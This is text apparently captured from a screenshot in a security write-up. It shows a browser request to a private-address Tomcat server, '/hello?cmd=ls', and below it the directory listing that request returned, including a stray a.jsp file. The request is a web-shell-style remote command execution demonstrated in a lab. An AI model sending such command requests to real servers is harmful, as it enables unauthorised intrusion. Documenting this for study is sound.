 不安全 | 192.168.65.138:8080/hello?cmd=ls
a.jsp
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh